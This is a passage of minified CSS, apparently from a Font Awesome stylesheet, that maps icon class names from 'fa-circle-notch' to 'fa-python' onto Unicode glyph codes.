{content:'\f111';}.fa-circle-notch:before {content:'\f1ce';}.fa-city:before {content:'\f64f';}.fa-clinic-medical:before {content:'\f7f2';}.fa-clipboard:before {content:'\f328';}.fa-clipboard-check:before {content:'\f46c';}.fa-clipboard-list:before {content:'\f46d';}.fa-clock:before {content:'\f017';}.fa-clone:before {content:'\f24d';}.fa-closed-captioning:before {content:'\f20a';}.fa-cloud:before {content:'\f0c2';}.fa-cloud-download-alt:before {content:'\f381';}.fa-cloud-meatball:before {content:'\f73b';}.fa-cloud-moon:before {content:'\f6c3';}.fa-cloud-moon-rain:before {content:'\f73c';}.fa-cloud-rain:before {content:'\f73d';}.fa-cloud-showers-heavy:before {content:'\f740';}.fa-cloud-sun:before {content:'\f6c4';}.fa-cloud-sun-rain:before {content:'\f743';}.fa-cloud-upload-alt:before {content:'\f382';}.fa-cloudflare:before {content:'\e07d';}.fa-cloudscale:before {content:'\f383';}.fa-cloudsmith:before {content:'\f384';}.fa-cloudversify:before {content:'\f385';}.fa-cocktail:before {content:'\f561';}.fa-code:before {content:'\f121';}.fa-code-branch:before {content:'\f126';}.fa-codepen:before {content:'\f1cb';}.fa-codiepie:before {content:'\f284';}.fa-coffee:before {content:'\f0f4';}.fa-cog:before {content:'\f013';}.fa-cogs:before {content:'\f085';}.fa-coins:before {content:'\f51e';}.fa-columns:before {content:'\f0db';}.fa-comment:before {content:'\f075';}.fa-comment-alt:before {content:'\f27a';}.fa-comment-dollar:before {content:'\f651';}.fa-comment-dots:before {content:'\f4ad';}.fa-comment-medical:before {content:'\f7f5';}.fa-comment-slash:before {content:'\f4b3';}.fa-comments:before {content:'\f086';}.fa-comments-dollar:before {content:'\f653';}.fa-compact-disc:before {content:'\f51f';}.fa-compass:before {content:'\f14e';}.fa-compress:before {content:'\f066';}.fa-compress-alt:before {content:'\f422';}.fa-compress-arrows-alt:before {content:'\f78c';}.fa-concierge-bell:before {content:'\f562';}.fa-confluence:before {content:'\f78d';}.fa-connectdevelop:before {content:'\f20e';}.fa-contao:before {content:'\f26d';}.fa-cookie:before {content:'\f563';}.fa-cookie-bite:before {content:'\f564';}.fa-copy:before {content:'\f0c5';}.fa-copyright:before {content:'\f1f9';}.fa-cotton-bureau:before {content:'\f89e';}.fa-couch:before {content:'\f4b8';}.fa-cpanel:before {content:'\f388';}.fa-creative-commons:before {content:'\f25e';}.fa-creative-commons-by:before {content:'\f4e7';}.fa-creative-commons-nc:before {content:'\f4e8';}.fa-creative-commons-nc-eu:before {content:'\f4e9';}.fa-creative-commons-nc-jp:before {content:'\f4ea';}.fa-creative-commons-nd:before {content:'\f4eb';}.fa-creative-commons-pd:before {content:'\f4ec';}.fa-creative-commons-pd-alt:before {content:'\f4ed';}.fa-creative-commons-remix:before {content:'\f4ee';}.fa-creative-commons-sa:before {content:'\f4ef';}.fa-creative-commons-sampling:before {content:'\f4f0';}.fa-creative-commons-sampling-plus:before {content:'\f4f1';}.fa-creative-commons-share:before {content:'\f4f2';}.fa-creative-commons-zero:before {content:'\f4f3';}.fa-credit-card:before {content:'\f09d';}.fa-critical-role:before {content:'\f6c9';}.fa-crop:before {content:'\f125';}.fa-crop-alt:before {content:'\f565';}.fa-cross:before {content:'\f654';}.fa-crosshairs:before {content:'\f05b';}.fa-crow:before {content:'\f520';}.fa-crown:before {content:'\f521';}.fa-crutch:before {content:'\f7f7';}.fa-css3:before {content:'\f13c';}.fa-css3-alt:before {content:'\f38b';}.fa-cube:before {content:'\f1b2';}.fa-cubes:before {content:'\f1b3';}.fa-cut:before {content:'\f0c4';}.fa-cuttlefish:before {content:'\f38c';}.fa-d-and-d:before {content:'\f38d';}.fa-d-and-d-beyond:before {content:'\f6ca';}.fa-dailymotion:before {content:'\e052';}.fa-dashcube:before {content:'\f210';}.fa-database:before {content:'\f1c0';}.fa-deaf:before {content:'\f2a4';}.fa-deezer:before {content:'\e077';}.fa-delicious:before {content:'\f1a5';}.fa-democrat:before {content:'\f747';}.fa-deploydog:before {content:'\f38e';}.fa-deskpro:before {content:'\f38f';}.fa-desktop:before {content:'\f108';}.fa-dev:before {content:'\f6cc';}.fa-deviantart:before {content:'\f1bd';}.fa-dharmachakra:before {content:'\f655';}.fa-dhl:before {content:'\f790';}.fa-diagnoses:before {content:'\f470';}.fa-diaspora:before {content:'\f791';}.fa-dice:before {content:'\f522';}.fa-dice-d20:before {content:'\f6cf';}.fa-dice-d6:before {content:'\f6d1';}.fa-dice-five:before {content:'\f523';}.fa-dice-four:before {content:'\f524';}.fa-dice-one:before {content:'\f525';}.fa-dice-six:before {content:'\f526';}.fa-dice-three:before {content:'\f527';}.fa-dice-two:before {content:'\f528';}.fa-digg:before {content:'\f1a6';}.fa-digital-ocean:before {content:'\f391';}.fa-digital-tachograph:before {content:'\f566';}.fa-directions:before {content:'\f5eb';}.fa-discord:before {content:'\f392';}.fa-discourse:before {content:'\f393';}.fa-disease:before {content:'\f7fa';}.fa-divide:before {content:'\f529';}.fa-dizzy:before {content:'\f567';}.fa-dna:before {content:'\f471';}.fa-dochub:before {content:'\f394';}.fa-docker:before {content:'\f395';}.fa-dog:before {content:'\f6d3';}.fa-dollar-sign:before {content:'\f155';}.fa-dolly:before {content:'\f472';}.fa-dolly-flatbed:before {content:'\f474';}.fa-donate:before {content:'\f4b9';}.fa-door-closed:before {content:'\f52a';}.fa-door-open:before {content:'\f52b';}.fa-dot-circle:before {content:'\f192';}.fa-dove:before {content:'\f4ba';}.fa-download:before {content:'\f019';}.fa-draft2digital:before {content:'\f396';}.fa-drafting-compass:before {content:'\f568';}.fa-dragon:before {content:'\f6d5';}.fa-draw-polygon:before {content:'\f5ee';}.fa-dribbble:before {content:'\f17d';}.fa-dribbble-square:before {content:'\f397';}.fa-dropbox:before {content:'\f16b';}.fa-drum:before {content:'\f569';}.fa-drum-steelpan:before {content:'\f56a';}.fa-drumstick-bite:before {content:'\f6d7';}.fa-drupal:before {content:'\f1a9';}.fa-dumbbell:before {content:'\f44b';}.fa-dumpster:before {content:'\f793';}.fa-dumpster-fire:before {content:'\f794';}.fa-dungeon:before {content:'\f6d9';}.fa-dyalog:before {content:'\f399';}.fa-earlybirds:before {content:'\f39a';}.fa-ebay:before {content:'\f4f4';}.fa-edge:before {content:'\f282';}.fa-edge-legacy:before {content:'\e078';}.fa-edit:before {content:'\f044';}.fa-egg:before {content:'\f7fb';}.fa-eject:before {content:'\f052';}.fa-elementor:before {content:'\f430';}.fa-ellipsis-h:before {content:'\f141';}.fa-ellipsis-v:before {content:'\f142';}.fa-ello:before {content:'\f5f1';}.fa-ember:before {content:'\f423';}.fa-empire:before {content:'\f1d1';}.fa-envelope:before {content:'\f0e0';}.fa-envelope-open:before {content:'\f2b6';}.fa-envelope-open-text:before {content:'\f658';}.fa-envelope-square:before {content:'\f199';}.fa-envira:before {content:'\f299';}.fa-equals:before {content:'\f52c';}.fa-eraser:before {content:'\f12d';}.fa-erlang:before {content:'\f39d';}.fa-ethereum:before {content:'\f42e';}.fa-ethernet:before {content:'\f796';}.fa-etsy:before {content:'\f2d7';}.fa-euro-sign:before {content:'\f153';}.fa-evernote:before {content:'\f839';}.fa-exchange-alt:before {content:'\f362';}.fa-exclamation:before {content:'\f12a';}.fa-exclamation-circle:before {content:'\f06a';}.fa-exclamation-triangle:before {content:'\f071';}.fa-expand:before {content:'\f065';}.fa-expand-alt:before {content:'\f424';}.fa-expand-arrows-alt:before {content:'\f31e';}.fa-expeditedssl:before {content:'\f23e';}.fa-external-link-alt:before {content:'\f35d';}.fa-external-link-square-alt:before {content:'\f360';}.fa-eye:before {content:'\f06e';}.fa-eye-dropper:before {content:'\f1fb';}.fa-eye-slash:before {content:'\f070';}.fa-facebook:before {content:'\f09a';}.fa-facebook-f:before {content:'\f39e';}.fa-facebook-messenger:before {content:'\f39f';}.fa-facebook-square:before {content:'\f082';}.fa-fan:before {content:'\f863';}.fa-fantasy-flight-games:before {content:'\f6dc';}.fa-fast-backward:before {content:'\f049';}.fa-fast-forward:before {content:'\f050';}.fa-faucet:before {content:'\e005';}.fa-fax:before {content:'\f1ac';}.fa-feather:before {content:'\f52d';}.fa-feather-alt:before {content:'\f56b';}.fa-fedex:before {content:'\f797';}.fa-fedora:before {content:'\f798';}.fa-female:before {content:'\f182';}.fa-fighter-jet:before {content:'\f0fb';}.fa-figma:before {content:'\f799';}.fa-file:before {content:'\f15b';}.fa-file-alt:before {content:'\f15c';}.fa-file-archive:before {content:'\f1c6';}.fa-file-audio:before {content:'\f1c7';}.fa-file-code:before {content:'\f1c9';}.fa-file-contract:before {content:'\f56c';}.fa-file-csv:before {content:'\f6dd';}.fa-file-download:before {content:'\f56d';}.fa-file-excel:before {content:'\f1c3';}.fa-file-export:before {content:'\f56e';}.fa-file-image:before {content:'\f1c5';}.fa-file-import:before {content:'\f56f';}.fa-file-invoice:before {content:'\f570';}.fa-file-invoice-dollar:before {content:'\f571';}.fa-file-medical:before {content:'\f477';}.fa-file-medical-alt:before {content:'\f478';}.fa-file-pdf:before {content:'\f1c1';}.fa-file-powerpoint:before {content:'\f1c4';}.fa-file-prescription:before {content:'\f572';}.fa-file-signature:before {content:'\f573';}.fa-file-upload:before {content:'\f574';}.fa-file-video:before {content:'\f1c8';}.fa-file-word:before {content:'\f1c2';}.fa-fill:before {content:'\f575';}.fa-fill-drip:before {content:'\f576';}.fa-film:before {content:'\f008';}.fa-filter:before {content:'\f0b0';}.fa-fingerprint:before {content:'\f577';}.fa-fire:before {content:'\f06d';}.fa-fire-alt:before {content:'\f7e4';}.fa-fire-extinguisher:before {content:'\f134';}.fa-firefox:before {content:'\f269';}.fa-firefox-browser:before {content:'\e007';}.fa-first-aid:before {content:'\f479';}.fa-first-order:before {content:'\f2b0';}.fa-first-order-alt:before {content:'\f50a';}.fa-firstdraft:before {content:'\f3a1';}.fa-fish:before {content:'\f578';}.fa-fist-raised:before {content:'\f6de';}.fa-flag:before {content:'\f024';}.fa-flag-checkered:before {content:'\f11e';}.fa-flag-usa:before {content:'\f74d';}.fa-flask:before {content:'\f0c3';}.fa-flickr:before {content:'\f16e';}.fa-flipboard:before {content:'\f44d';}.fa-flushed:before {content:'\f579';}.fa-fly:before {content:'\f417';}.fa-folder:before {content:'\f07b';}.fa-folder-minus:before {content:'\f65d';}.fa-folder-open:before {content:'\f07c';}.fa-folder-plus:before {content:'\f65e';}.fa-font:before {content:'\f031';}.fa-font-awesome:before {content:'\f2b4';}.fa-font-awesome-alt:before {content:'\f35c';}.fa-font-awesome-flag:before {content:'\f425';}.fa-font-awesome-logo-full:before {content:'\f4e6';}.fa-fonticons:before {content:'\f280';}.fa-fonticons-fi:before {content:'\f3a2';}.fa-football-ball:before {content:'\f44e';}.fa-fort-awesome:before {content:'\f286';}.fa-fort-awesome-alt:before {content:'\f3a3';}.fa-forumbee:before {content:'\f211';}.fa-forward:before {content:'\f04e';}.fa-foursquare:before {content:'\f180';}.fa-free-code-camp:before {content:'\f2c5';}.fa-freebsd:before {content:'\f3a4';}.fa-frog:before {content:'\f52e';}.fa-frown:before {content:'\f119';}.fa-frown-open:before {content:'\f57a';}.fa-fulcrum:before {content:'\f50b';}.fa-funnel-dollar:before {content:'\f662';}.fa-futbol:before {content:'\f1e3';}.fa-galactic-republic:before {content:'\f50c';}.fa-galactic-senate:before {content:'\f50d';}.fa-gamepad:before {content:'\f11b';}.fa-gas-pump:before {content:'\f52f';}.fa-gavel:before {content:'\f0e3';}.fa-gem:before {content:'\f3a5';}.fa-genderless:before {content:'\f22d';}.fa-get-pocket:before {content:'\f265';}.fa-gg:before {content:'\f260';}.fa-gg-circle:before {content:'\f261';}.fa-ghost:before {content:'\f6e2';}.fa-gift:before {content:'\f06b';}.fa-gifts:before {content:'\f79c';}.fa-git:before {content:'\f1d3';}.fa-git-alt:before {content:'\f841';}.fa-git-square:before {content:'\f1d2';}.fa-github:before {content:'\f09b';}.fa-github-alt:before {content:'\f113';}.fa-github-square:before {content:'\f092';}.fa-gitkraken:before {content:'\f3a6';}.fa-gitlab:before {content:'\f296';}.fa-gitter:before {content:'\f426';}.fa-glass-cheers:before {content:'\f79f';}.fa-glass-martini:before {content:'\f000';}.fa-glass-martini-alt:before {content:'\f57b';}.fa-glass-whiskey:before {content:'\f7a0';}.fa-glasses:before {content:'\f530';}.fa-glide:before {content:'\f2a5';}.fa-glide-g:before {content:'\f2a6';}.fa-globe:before {content:'\f0ac';}.fa-globe-africa:before {content:'\f57c';}.fa-globe-americas:before {content:'\f57d';}.fa-globe-asia:before {content:'\f57e';}.fa-globe-europe:before {content:'\f7a2';}.fa-gofore:before {content:'\f3a7';}.fa-golf-ball:before {content:'\f450';}.fa-goodreads:before {content:'\f3a8';}.fa-goodreads-g:before {content:'\f3a9';}.fa-google:before {content:'\f1a0';}.fa-google-drive:before {content:'\f3aa';}.fa-google-pay:before {content:'\e079';}.fa-google-play:before {content:'\f3ab';}.fa-google-plus:before {content:'\f2b3';}.fa-google-plus-g:before {content:'\f0d5';}.fa-google-plus-square:before {content:'\f0d4';}.fa-google-wallet:before {content:'\f1ee';}.fa-gopuram:before {content:'\f664';}.fa-graduation-cap:before {content:'\f19d';}.fa-gratipay:before {content:'\f184';}.fa-grav:before {content:'\f2d6';}.fa-greater-than:before {content:'\f531';}.fa-greater-than-equal:before {content:'\f532';}.fa-grimace:before {content:'\f57f';}.fa-grin:before {content:'\f580';}.fa-grin-alt:before {content:'\f581';}.fa-grin-beam:before {content:'\f582';}.fa-grin-beam-sweat:before {content:'\f583';}.fa-grin-hearts:before {content:'\f584';}.fa-grin-squint:before {content:'\f585';}.fa-grin-squint-tears:before {content:'\f586';}.fa-grin-stars:before {content:'\f587';}.fa-grin-tears:before {content:'\f588';}.fa-grin-tongue:before {content:'\f589';}.fa-grin-tongue-squint:before {content:'\f58a';}.fa-grin-tongue-wink:before {content:'\f58b';}.fa-grin-wink:before {content:'\f58c';}.fa-grip-horizontal:before {content:'\f58d';}.fa-grip-lines:before {content:'\f7a4';}.fa-grip-lines-vertical:before {content:'\f7a5';}.fa-grip-vertical:before {content:'\f58e';}.fa-gripfire:before {content:'\f3ac';}.fa-grunt:before {content:'\f3ad';}.fa-guilded:before {content:'\e07e';}.fa-guitar:before {content:'\f7a6';}.fa-gulp:before {content:'\f3ae';}.fa-h-square:before {content:'\f0fd';}.fa-hacker-news:before {content:'\f1d4';}.fa-hacker-news-square:before {content:'\f3af';}.fa-hackerrank:before {content:'\f5f7';}.fa-hamburger:before {content:'\f805';}.fa-hammer:before {content:'\f6e3';}.fa-hamsa:before {content:'\f665';}.fa-hand-holding:before {content:'\f4bd';}.fa-hand-holding-heart:before {content:'\f4be';}.fa-hand-holding-medical:before {content:'\e05c';}.fa-hand-holding-usd:before {content:'\f4c0';}.fa-hand-holding-water:before {content:'\f4c1';}.fa-hand-lizard:before {content:'\f258';}.fa-hand-middle-finger:before {content:'\f806';}.fa-hand-paper:before {content:'\f256';}.fa-hand-peace:before {content:'\f25b';}.fa-hand-point-down:before {content:'\f0a7';}.fa-hand-point-left:before {content:'\f0a5';}.fa-hand-point-right:before {content:'\f0a4';}.fa-hand-point-up:before {content:'\f0a6';}.fa-hand-pointer:before {content:'\f25a';}.fa-hand-rock:before {content:'\f255';}.fa-hand-scissors:before {content:'\f257';}.fa-hand-sparkles:before {content:'\e05d';}.fa-hand-spock:before {content:'\f259';}.fa-hands:before {content:'\f4c2';}.fa-hands-helping:before {content:'\f4c4';}.fa-hands-wash:before {content:'\e05e';}.fa-handshake:before {content:'\f2b5';}.fa-handshake-alt-slash:before {content:'\e05f';}.fa-handshake-slash:before {content:'\e060';}.fa-hanukiah:before {content:'\f6e6';}.fa-hard-hat:before {content:'\f807';}.fa-hashtag:before {content:'\f292';}.fa-hat-cowboy:before {content:'\f8c0';}.fa-hat-cowboy-side:before {content:'\f8c1';}.fa-hat-wizard:before {content:'\f6e8';}.fa-hdd:before {content:'\f0a0';}.fa-head-side-cough:before {content:'\e061';}.fa-head-side-cough-slash:before {content:'\e062';}.fa-head-side-mask:before {content:'\e063';}.fa-head-side-virus:before {content:'\e064';}.fa-heading:before {content:'\f1dc';}.fa-headphones:before {content:'\f025';}.fa-headphones-alt:before {content:'\f58f';}.fa-headset:before {content:'\f590';}.fa-heart:before {content:'\f004';}.fa-heart-broken:before {content:'\f7a9';}.fa-heartbeat:before {content:'\f21e';}.fa-helicopter:before {content:'\f533';}.fa-highlighter:before {content:'\f591';}.fa-hiking:before {content:'\f6ec';}.fa-hippo:before {content:'\f6ed';}.fa-hips:before {content:'\f452';}.fa-hire-a-helper:before {content:'\f3b0';}.fa-history:before {content:'\f1da';}.fa-hive:before {content:'\e07f';}.fa-hockey-puck:before {content:'\f453';}.fa-holly-berry:before {content:'\f7aa';}.fa-home:before {content:'\f015';}.fa-hooli:before {content:'\f427';}.fa-hornbill:before {content:'\f592';}.fa-horse:before {content:'\f6f0';}.fa-horse-head:before {content:'\f7ab';}.fa-hospital:before {content:'\f0f8';}.fa-hospital-alt:before {content:'\f47d';}.fa-hospital-symbol:before {content:'\f47e';}.fa-hospital-user:before {content:'\f80d';}.fa-hot-tub:before {content:'\f593';}.fa-hotdog:before {content:'\f80f';}.fa-hotel:before {content:'\f594';}.fa-hotjar:before {content:'\f3b1';}.fa-hourglass:before {content:'\f254';}.fa-hourglass-end:before {content:'\f253';}.fa-hourglass-half:before {content:'\f252';}.fa-hourglass-start:before {content:'\f251';}.fa-house-damage:before {content:'\f6f1';}.fa-house-user:before {content:'\e065';}.fa-houzz:before {content:'\f27c';}.fa-hryvnia:before {content:'\f6f2';}.fa-html5:before {content:'\f13b';}.fa-hubspot:before {content:'\f3b2';}.fa-i-cursor:before {content:'\f246';}.fa-ice-cream:before {content:'\f810';}.fa-icicles:before {content:'\f7ad';}.fa-icons:before {content:'\f86d';}.fa-id-badge:before {content:'\f2c1';}.fa-id-card:before {content:'\f2c2';}.fa-id-card-alt:before {content:'\f47f';}.fa-ideal:before {content:'\e013';}.fa-igloo:before {content:'\f7ae';}.fa-image:before {content:'\f03e';}.fa-images:before {content:'\f302';}.fa-imdb:before {content:'\f2d8';}.fa-inbox:before {content:'\f01c';}.fa-indent:before {content:'\f03c';}.fa-industry:before {content:'\f275';}.fa-infinity:before {content:'\f534';}.fa-info:before {content:'\f129';}.fa-info-circle:before {content:'\f05a';}.fa-innosoft:before {content:'\e080';}.fa-instagram:before {content:'\f16d';}.fa-instagram-square:before {content:'\e055';}.fa-instalod:before {content:'\e081';}.fa-intercom:before {content:'\f7af';}.fa-internet-explorer:before {content:'\f26b';}.fa-invision:before {content:'\f7b0';}.fa-ioxhost:before {content:'\f208';}.fa-italic:before {content:'\f033';}.fa-itch-io:before {content:'\f83a';}.fa-itunes:before {content:'\f3b4';}.fa-itunes-note:before {content:'\f3b5';}.fa-java:before {content:'\f4e4';}.fa-jedi:before {content:'\f669';}.fa-jedi-order:before {content:'\f50e';}.fa-jenkins:before {content:'\f3b6';}.fa-jira:before {content:'\f7b1';}.fa-joget:before {content:'\f3b7';}.fa-joint:before {content:'\f595';}.fa-joomla:before {content:'\f1aa';}.fa-journal-whills:before {content:'\f66a';}.fa-js:before {content:'\f3b8';}.fa-js-square:before {content:'\f3b9';}.fa-jsfiddle:before {content:'\f1cc';}.fa-kaaba:before {content:'\f66b';}.fa-kaggle:before {content:'\f5fa';}.fa-key:before {content:'\f084';}.fa-keybase:before {content:'\f4f5';}.fa-keyboard:before {content:'\f11c';}.fa-keycdn:before {content:'\f3ba';}.fa-khanda:before {content:'\f66d';}.fa-kickstarter:before {content:'\f3bb';}.fa-kickstarter-k:before {content:'\f3bc';}.fa-kiss:before {content:'\f596';}.fa-kiss-beam:before {content:'\f597';}.fa-kiss-wink-heart:before {content:'\f598';}.fa-kiwi-bird:before {content:'\f535';}.fa-korvue:before {content:'\f42f';}.fa-landmark:before {content:'\f66f';}.fa-language:before {content:'\f1ab';}.fa-laptop:before {content:'\f109';}.fa-laptop-code:before {content:'\f5fc';}.fa-laptop-house:before {content:'\e066';}.fa-laptop-medical:before {content:'\f812';}.fa-laravel:before {content:'\f3bd';}.fa-lastfm:before {content:'\f202';}.fa-lastfm-square:before {content:'\f203';}.fa-laugh:before {content:'\f599';}.fa-laugh-beam:before {content:'\f59a';}.fa-laugh-squint:before {content:'\f59b';}.fa-laugh-wink:before {content:'\f59c';}.fa-layer-group:before {content:'\f5fd';}.fa-leaf:before {content:'\f06c';}.fa-leanpub:before {content:'\f212';}.fa-lemon:before {content:'\f094';}.fa-less:before {content:'\f41d';}.fa-less-than:before {content:'\f536';}.fa-less-than-equal:before {content:'\f537';}.fa-level-down-alt:before {content:'\f3be';}.fa-level-up-alt:before {content:'\f3bf';}.fa-life-ring:before {content:'\f1cd';}.fa-lightbulb:before {content:'\f0eb';}.fa-line:before {content:'\f3c0';}.fa-link:before {content:'\f0c1';}.fa-linkedin:before {content:'\f08c';}.fa-linkedin-in:before {content:'\f0e1';}.fa-linode:before {content:'\f2b8';}.fa-linux:before {content:'\f17c';}.fa-lira-sign:before {content:'\f195';}.fa-list:before {content:'\f03a';}.fa-list-alt:before {content:'\f022';}.fa-list-ol:before {content:'\f0cb';}.fa-list-ul:before {content:'\f0ca';}.fa-location-arrow:before {content:'\f124';}.fa-lock:before {content:'\f023';}.fa-lock-open:before {content:'\f3c1';}.fa-long-arrow-alt-down:before {content:'\f309';}.fa-long-arrow-alt-left:before {content:'\f30a';}.fa-long-arrow-alt-right:before {content:'\f30b';}.fa-long-arrow-alt-up:before {content:'\f30c';}.fa-low-vision:before {content:'\f2a8';}.fa-luggage-cart:before {content:'\f59d';}.fa-lungs:before {content:'\f604';}.fa-lungs-virus:before {content:'\e067';}.fa-lyft:before {content:'\f3c3';}.fa-magento:before {content:'\f3c4';}.fa-magic:before {content:'\f0d0';}.fa-magnet:before {content:'\f076';}.fa-mail-bulk:before {content:'\f674';}.fa-mailchimp:before {content:'\f59e';}.fa-male:before {content:'\f183';}.fa-mandalorian:before {content:'\f50f';}.fa-map:before {content:'\f279';}.fa-map-marked:before {content:'\f59f';}.fa-map-marked-alt:before {content:'\f5a0';}.fa-map-marker:before {content:'\f041';}.fa-map-marker-alt:before {content:'\f3c5';}.fa-map-pin:before {content:'\f276';}.fa-map-signs:before {content:'\f277';}.fa-markdown:before {content:'\f60f';}.fa-marker:before {content:'\f5a1';}.fa-mars:before {content:'\f222';}.fa-mars-double:before {content:'\f227';}.fa-mars-stroke:before {content:'\f229';}.fa-mars-stroke-h:before {content:'\f22b';}.fa-mars-stroke-v:before {content:'\f22a';}.fa-mask:before {content:'\f6fa';}.fa-mastodon:before {content:'\f4f6';}.fa-maxcdn:before {content:'\f136';}.fa-mdb:before {content:'\f8ca';}.fa-medal:before {content:'\f5a2';}.fa-medapps:before {content:'\f3c6';}.fa-medium:before {content:'\f23a';}.fa-medium-m:before {content:'\f3c7';}.fa-medkit:before {content:'\f0fa';}.fa-medrt:before {content:'\f3c8';}.fa-meetup:before {content:'\f2e0';}.fa-megaport:before {content:'\f5a3';}.fa-meh:before {content:'\f11a';}.fa-meh-blank:before {content:'\f5a4';}.fa-meh-rolling-eyes:before {content:'\f5a5';}.fa-memory:before {content:'\f538';}.fa-mendeley:before {content:'\f7b3';}.fa-menorah:before {content:'\f676';}.fa-mercury:before {content:'\f223';}.fa-meteor:before {content:'\f753';}.fa-microblog:before {content:'\e01a';}.fa-microchip:before {content:'\f2db';}.fa-microphone:before {content:'\f130';}.fa-microphone-alt:before {content:'\f3c9';}.fa-microphone-alt-slash:before {content:'\f539';}.fa-microphone-slash:before {content:'\f131';}.fa-microscope:before {content:'\f610';}.fa-microsoft:before {content:'\f3ca';}.fa-minus:before {content:'\f068';}.fa-minus-circle:before {content:'\f056';}.fa-minus-square:before {content:'\f146';}.fa-mitten:before {content:'\f7b5';}.fa-mix:before {content:'\f3cb';}.fa-mixcloud:before {content:'\f289';}.fa-mixer:before {content:'\e056';}.fa-mizuni:before {content:'\f3cc';}.fa-mobile:before {content:'\f10b';}.fa-mobile-alt:before {content:'\f3cd';}.fa-modx:before {content:'\f285';}.fa-monero:before {content:'\f3d0';}.fa-money-bill:before {content:'\f0d6';}.fa-money-bill-alt:before {content:'\f3d1';}.fa-money-bill-wave:before {content:'\f53a';}.fa-money-bill-wave-alt:before {content:'\f53b';}.fa-money-check:before {content:'\f53c';}.fa-money-check-alt:before {content:'\f53d';}.fa-monument:before {content:'\f5a6';}.fa-moon:before {content:'\f186';}.fa-mortar-pestle:before {content:'\f5a7';}.fa-mosque:before {content:'\f678';}.fa-motorcycle:before {content:'\f21c';}.fa-mountain:before {content:'\f6fc';}.fa-mouse:before {content:'\f8cc';}.fa-mouse-pointer:before {content:'\f245';}.fa-mug-hot:before {content:'\f7b6';}.fa-music:before {content:'\f001';}.fa-napster:before {content:'\f3d2';}.fa-neos:before {content:'\f612';}.fa-network-wired:before {content:'\f6ff';}.fa-neuter:before {content:'\f22c';}.fa-newspaper:before {content:'\f1ea';}.fa-nimblr:before {content:'\f5a8';}.fa-node:before {content:'\f419';}.fa-node-js:before {content:'\f3d3';}.fa-not-equal:before {content:'\f53e';}.fa-notes-medical:before {content:'\f481';}.fa-npm:before {content:'\f3d4';}.fa-ns8:before {content:'\f3d5';}.fa-nutritionix:before {content:'\f3d6';}.fa-object-group:before {content:'\f247';}.fa-object-ungroup:before {content:'\f248';}.fa-octopus-deploy:before {content:'\e082';}.fa-odnoklassniki:before {content:'\f263';}.fa-odnoklassniki-square:before {content:'\f264';}.fa-oil-can:before {content:'\f613';}.fa-old-republic:before {content:'\f510';}.fa-om:before {content:'\f679';}.fa-opencart:before {content:'\f23d';}.fa-openid:before {content:'\f19b';}.fa-opera:before {content:'\f26a';}.fa-optin-monster:before {content:'\f23c';}.fa-orcid:before {content:'\f8d2';}.fa-osi:before {content:'\f41a';}.fa-otter:before {content:'\f700';}.fa-outdent:before {content:'\f03b';}.fa-page4:before {content:'\f3d7';}.fa-pagelines:before {content:'\f18c';}.fa-pager:before {content:'\f815';}.fa-paint-brush:before {content:'\f1fc';}.fa-paint-roller:before {content:'\f5aa';}.fa-palette:before {content:'\f53f';}.fa-palfed:before {content:'\f3d8';}.fa-pallet:before {content:'\f482';}.fa-paper-plane:before {content:'\f1d8';}.fa-paperclip:before {content:'\f0c6';}.fa-parachute-box:before {content:'\f4cd';}.fa-paragraph:before {content:'\f1dd';}.fa-parking:before {content:'\f540';}.fa-passport:before {content:'\f5ab';}.fa-pastafarianism:before {content:'\f67b';}.fa-paste:before {content:'\f0ea';}.fa-patreon:before {content:'\f3d9';}.fa-pause:before {content:'\f04c';}.fa-pause-circle:before {content:'\f28b';}.fa-paw:before {content:'\f1b0';}.fa-paypal:before {content:'\f1ed';}.fa-peace:before {content:'\f67c';}.fa-pen:before {content:'\f304';}.fa-pen-alt:before {content:'\f305';}.fa-pen-fancy:before {content:'\f5ac';}.fa-pen-nib:before {content:'\f5ad';}.fa-pen-square:before {content:'\f14b';}.fa-pencil-alt:before {content:'\f303';}.fa-pencil-ruler:before {content:'\f5ae';}.fa-penny-arcade:before {content:'\f704';}.fa-people-arrows:before {content:'\e068';}.fa-people-carry:before {content:'\f4ce';}.fa-pepper-hot:before {content:'\f816';}.fa-perbyte:before {content:'\e083';}.fa-percent:before {content:'\f295';}.fa-percentage:before {content:'\f541';}.fa-periscope:before {content:'\f3da';}.fa-person-booth:before {content:'\f756';}.fa-phabricator:before {content:'\f3db';}.fa-phoenix-framework:before {content:'\f3dc';}.fa-phoenix-squadron:before {content:'\f511';}.fa-phone:before {content:'\f095';}.fa-phone-alt:before {content:'\f879';}.fa-phone-slash:before {content:'\f3dd';}.fa-phone-square:before {content:'\f098';}.fa-phone-square-alt:before {content:'\f87b';}.fa-phone-volume:before {content:'\f2a0';}.fa-photo-video:before {content:'\f87c';}.fa-php:before {content:'\f457';}.fa-pied-piper:before {content:'\f2ae';}.fa-pied-piper-alt:before {content:'\f1a8';}.fa-pied-piper-hat:before {content:'\f4e5';}.fa-pied-piper-pp:before {content:'\f1a7';}.fa-pied-piper-square:before {content:'\e01e';}.fa-piggy-bank:before {content:'\f4d3';}.fa-pills:before {content:'\f484';}.fa-pinterest:before {content:'\f0d2';}.fa-pinterest-p:before {content:'\f231';}.fa-pinterest-square:before {content:'\f0d3';}.fa-pizza-slice:before {content:'\f818';}.fa-place-of-worship:before {content:'\f67f';}.fa-plane:before {content:'\f072';}.fa-plane-arrival:before {content:'\f5af';}.fa-plane-departure:before {content:'\f5b0';}.fa-plane-slash:before {content:'\e069';}.fa-play:before {content:'\f04b';}.fa-play-circle:before {content:'\f144';}.fa-playstation:before {content:'\f3df';}.fa-plug:before {content:'\f1e6';}.fa-plus:before {content:'\f067';}.fa-plus-circle:before {content:'\f055';}.fa-plus-square:before {content:'\f0fe';}.fa-podcast:before {content:'\f2ce';}.fa-poll:before {content:'\f681';}.fa-poll-h:before {content:'\f682';}.fa-poo:before {content:'\f2fe';}.fa-poo-storm:before {content:'\f75a';}.fa-poop:before {content:'\f619';}.fa-portrait:before {content:'\f3e0';}.fa-pound-sign:before {content:'\f154';}.fa-power-off:before {content:'\f011';}.fa-pray:before {content:'\f683';}.fa-praying-hands:before {content:'\f684';}.fa-prescription:before {content:'\f5b1';}.fa-prescription-bottle:before {content:'\f485';}.fa-prescription-bottle-alt:before {content:'\f486';}.fa-print:before {content:'\f02f';}.fa-procedures:before {content:'\f487';}.fa-product-hunt:before {content:'\f288';}.fa-project-diagram:before {content:'\f542';}.fa-pump-medical:before {content:'\e06a';}.fa-pump-soap:before {content:'\e06b';}.fa-pushed:before {content:'\f3e1';}.fa-puzzle-piece:before {content:'\f12e';}.fa-python:before 